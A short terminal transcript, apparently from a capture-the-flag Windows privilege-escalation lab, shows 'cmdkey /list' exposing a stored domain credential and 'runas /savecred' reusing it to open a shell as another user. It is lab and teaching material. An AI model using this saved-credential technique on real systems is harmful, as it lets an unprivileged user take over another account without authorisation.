 C:\Users\thm-unpriv>
C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>runas /savecred /user:WPRIVESC1\mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>
cmd.exe (running as WPRIVESC1\mike.katz)
C:\Windows\system32>